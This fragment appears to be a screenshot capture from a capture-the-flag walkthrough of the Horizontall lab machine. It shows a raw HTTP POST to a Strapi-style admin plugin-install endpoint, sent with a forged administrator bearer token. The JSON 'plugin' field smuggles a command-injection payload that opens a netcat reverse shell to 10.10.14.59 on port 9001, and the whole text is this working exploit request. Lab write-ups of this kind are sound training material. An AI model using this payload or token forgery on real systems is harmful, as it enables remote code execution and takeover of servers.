 Pretty Raw \n Actions
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMjIzMTkyLCJleHAiOjE2MzI4MTUxOTJ9.4VTpbAV3o6AI92Q4sfa3K22NNxo3novk7RNCwLn3QBo
6 Content-Type: application/json
7 Origin: http://api-prod.horizontall.htb
8 Content-Length: 123
9 Connection: close
10
11 {
"plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.59 9001 >/tmp/f)",
"port":"1337"
12 }